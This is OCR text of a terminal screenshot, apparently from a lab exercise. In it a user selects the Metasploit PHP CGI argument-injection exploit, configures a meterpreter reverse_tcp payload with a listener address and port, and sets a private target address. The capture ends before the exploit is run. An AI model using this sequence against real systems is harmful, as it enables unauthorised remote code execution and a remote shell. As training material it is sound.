 Applications Places Apr 26 4:35 PM
easykp8@kps-kali: ~
easykp8@kps-kali: ~ easykp8@kps-kali: ~
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search php_cgi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.34.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > show options